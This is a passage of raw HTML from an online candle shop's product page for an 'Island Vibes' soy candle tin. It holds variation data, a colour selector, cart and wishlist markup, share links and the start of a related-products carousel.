size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-83-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-83-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-83-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-83-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-83-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-83-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-83-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-83-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-83.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;peach&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 1 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:17.99,&quot;display_regular_price&quot;:17.99,&quot;image&quot;:{&quot;title&quot;:&quot;GLAM TIN COLLECTION (85)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85.png&quot;,&quot;alt&quot;:&quot;GLAM TIN COLLECTION (85)&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:23860,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;00850042515105&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23840,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;ean&quot;:&quot;850042515105&quot;,&quot;variation_points&quot;:1798.9999999999998,&quot;variation_price_discount_fixed_conversion&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1.80&lt;\/bdi&gt;&lt;\/span&gt;&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:23860,&quot;title&quot;:&quot;GLAM TIN COLLECTION (85)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-85.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23862,&quot;title&quot;:&quot;GLAM TIN COLLECTION (87)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-87.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-87.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-87-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-87-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-87-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-87-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-87-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-87-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-87-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-87-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-87-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-87.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23861,&quot;title&quot;:&quot;GLAM TIN COLLECTION (86)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-86.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-86.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-86-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-86-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-86-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-86-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-86-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-86-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-86-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-86-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-86-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-86.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]}]">
	<div data-product_id="23833" data-threshold_min="30" data-threshold_max="100" data-total="7">
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_color">Color</label></td>
						<td class="value">
							<select style="display:none" id="pa_color" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="blush" >Blush</option><option value="cloud" >Cloud</option><option value="creme" >Creme</option><option value="flamingo" >Flamingo</option><option value="peach" >Peach</option><option value="sage"  selected='selected'>Sage</option><option value="stonewashed" >Stonewashed</option></select><ul role="radiogroup" aria-label="Color" class="variable-items-wrapper image-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;stonewashed&quot;,&quot;sage&quot;,&quot;blush&quot;,&quot;cloud&quot;,&quot;flamingo&quot;,&quot;creme&quot;,&quot;peach&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="Blush" class="variable-item image-variable-item image-variable-item-blush " title="Blush" data-title="Blush" data-value="blush" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Blush" src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-4-150x150.png" width="150" height="150" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Cloud" class="variable-item image-variable-item image-variable-item-cloud " title="Cloud" data-title="Cloud" data-value="cloud" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Cloud" src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-5-150x150.png" width="150" height="150" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Creme" class="variable-item image-variable-item image-variable-item-creme " title="Creme" data-title="Creme" data-value="creme" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Creme" src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-2-150x150.png" width="150" height="150" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Flamingo" class="variable-item image-variable-item image-variable-item-flamingo " title="Flamingo" data-title="Flamingo" data-value="flamingo" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Flamingo" src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-1-150x150.png" width="150" height="150" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Peach" class="variable-item image-variable-item image-variable-item-peach " title="Peach" data-title="Peach" data-value="peach" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Peach" src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-3-150x150.png" width="150" height="150" /></div></li><li aria-checked="true" tabindex="0" data-wvstooltip="Sage" class="variable-item image-variable-item image-variable-item-sage selected" title="Sage" data-title="Sage" data-value="sage" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Sage" src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-150x150.png" width="150" height="150" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Stonewashed" class="variable-item image-variable-item image-variable-item-stonewashed " title="Stonewashed" data-title="Stonewashed" data-value="stonewashed" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Stonewashed" src="https://halarosis.com/wp-content/uploads/2022/05/GLAM-TIN-COLLECTION-6-150x150.png" width="150" height="150" /></div></li></ul><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_697082960165b">Island Vibes quantity</label>
		<input
			type="number"
			id="quantity_697082960165b"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="23833" />
	<input type="hidden" name="product_id" value="23833" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>


<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23833  no-icon wishlist-fragment on-first-load" data-fragment-ref="23833" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:23833,&quot;parent_product_id&quot;:23833,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/island-vibes-glam-collection/?add_to_wishlist=23833" rel="nofollow" data-product-id="23833" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div><div class="product_meta">

	<span class="sku_wrapper ean_wrapper" style="display:none;">UPC: <span class="ean"></span></span>			<p style="font-style: italic;font-size:12px;">Single Cotton Wick			-8.5 oz</p>
	
	
		<span class="sku_wrapper" style="display:block">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://halarosis.com/product-category/all-candles/" rel="tag">All Candles</a>, <a href="https://halarosis.com/product-category/single-cotton-wick/" rel="tag">Single Cotton Wick Candles</a>, <a href="https://halarosis.com/product-category/tin-candles/" rel="tag">Tin Candles</a></span>
	
	
</div>
			</div>
			  	 	 
				<div class="product_ctn_share">
		
<div class="row opal-row">
	<div class="col-lg-12 col-md-12">
		<h6 class="pull-left">Share this: </h6>
 

		<div class="pbr-social-share">
				<div class="bo-social-icons bo-sicolor social-radius-rounded">
						 
					<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://halarosis.com/product/island-vibes-glam-collection/&p&#91;title&#93;=Island Vibes" target="_blank" title="Share on facebook">
						<i class="fa fa-facebook"></i>
					</a>
		 
										 
					<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/home?status=Island Vibes https://halarosis.com/product/island-vibes-glam-collection/" target="_blank" title="Share on Twitter">
						<i class="fa fa-twitter"></i>
					</a>
		 
										 
					<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://halarosis.com/product/island-vibes-glam-collection/&amp;title=Island Vibes" target="_blank" title="Share on LinkedIn">
						<i class="fa fa-linkedin"></i>
					</a>
		 
										 
					<a class="bo-social-tumblr" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fhalarosis.com%2Fproduct%2Fisland-vibes-glam-collection%2F&amp;name=Island+Vibes&amp;description=%3Cstrong%3EAromas%3A+%3C%2Fstrong%3E%3Cspan+class%3D%22JsGRdQ%22%3EOrange%2C+Coconut%2C+Pineapple%2C+Lemon%2C+Rum%2C+Tangerine%2C+%26amp%3B+Sugar%C2%A0%3C%2Fspan%3E%0D%0A%3Cul%3E%0D%0A+%09%3Cli%3E8.5+oz+Candle+with+Room-filling%2C+long-lasting+Fragrance%3C%2Fli%3E%0D%0A+%09%3Cli%3EApprox.+up+to+40+hrs+of+burn+time%3C%2Fli%3E%0D%0A+%09%3Cli%3ELead-free+Cotton+Wicks%3C%2Fli%3E%0D%0A+%09%3Cli%3EHigh-+Quality+Soy+Wax+made+for+an+Even+Burn%3C%2Fli%3E%0D%0A+%09%3Cli%3EFree+of+Phthalates%2C+Paraffins%2C+%26amp%3B+Carcinogens%3C%2Fli%3E%0D%0A+%09%3Cli%3EAll+Natural+Soy+Wax+Candle%3C%2Fli%3E%0D%0A+%09%3Cli%3ECruelty-Free%3C%2Fli%3E%0D%0A+%09%3Cli%3EVegan+Candle%3C%2Fli%3E%0D%0A%3C%2Ful%3E" target="_blank" title="Share on Tumblr">
						<i class="fa fa-tumblr"></i>
					</a>
		 
														 
										<a class="bo-social-pinterest" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhalarosis.com%2Fproduct%2Fisland-vibes-glam-collection%2F&amp;description=Island+Vibes&amp;media=https%3A%2F%2Fhalarosis.com%2Fwp-content%2Fuploads%2F2022%2F05%2FGLAM-TIN-COLLECTION-70.png" target="_blank" title="Share on Pinterest">
						<i class="fa fa-pinterest"></i>
					</a>
		 
										 
					<a class="bo-social-envelope"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Email" href="mailto:?subject=Island Vibes&amp;body=https://halarosis.com/product/island-vibes-glam-collection/" title="Email to a Friend">
						<i class="fa fa-envelope"></i>
					</a>
		 
							</div>
		</div>	
			
	</div>
</div>
		</div>
	</div><!-- .summary -->
		
	<div class="related-products widget widget-carousel">

		<h3 class="widget-title"><span>Related Products</span></h3>

		<div id="carousel-JAelB" class="owl-carousel-play product-carousel" data-ride="owlcarousel">         
    
         <div class="owl-carousel products product" data-slide="5" data-pagination="false" data-navigation="true">
                        <div class="products-grid">
                    <div class="product-block " data-product-id="19702">
    <figure class="image">
                <a title="Lavender" href="https://halarosis.com/product/lavender-dblecotton-17-soy-candle-for-aromatherapy/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/05/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T161946.497.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Lavender" title="Lavender" decoding="async" fetchpriority="high" srcset="https://halarosis.com/wp-content/uploads/2020/05/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T161946.497.png 1080w, https://halarosis.com/wp-content/uploads/2020/05/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T161946.497-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/05/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T161946.497-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/05/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T161946.497-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/05/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T161946.497-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/05/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T161946.497-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/05/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T161946.497-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/05/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T161946.497-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/05/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T161946.497-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/05/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T161946.497-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19702" data-quantity="1" data-product_id="19702" data-product_sku="00850013945276" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-19702  wishlist-fragment on-first-load" data-fragment-ref="19702" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19702,&quot;parent_product_id&quot;:19702,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/island-vibes-glam-collection/?add_to_wishlist=19702" rel="nofollow" data-product-id="19702" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="lavender-dblecotton-17-soy-candle-for-aromatherapy" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Lavender"><a href="https://halarosis.com/product/lavender-dblecotton-17-soy-candle-for-aromatherapy/">Lavender</a></h3>

                 <p style="font-style: italic;font-size:12px;">Double Cotton Wick-17 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19702" data-quantity="1" data-product_id="19702" data-product_sku="00850013945276" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
                        <div class="products-grid">
                    <div class="product-block " data-product-id="19868">
    <figure class="image">
                <a title="Oakmoss &#038; Driftwood" href="https://halarosis.com/product/oakmoss-dblecotton-17/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Oakmoss &amp; Driftwood" title="Oakmoss &amp; Driftwood" decoding="async" srcset="https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096.png 1080w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-600x600.png 600w, 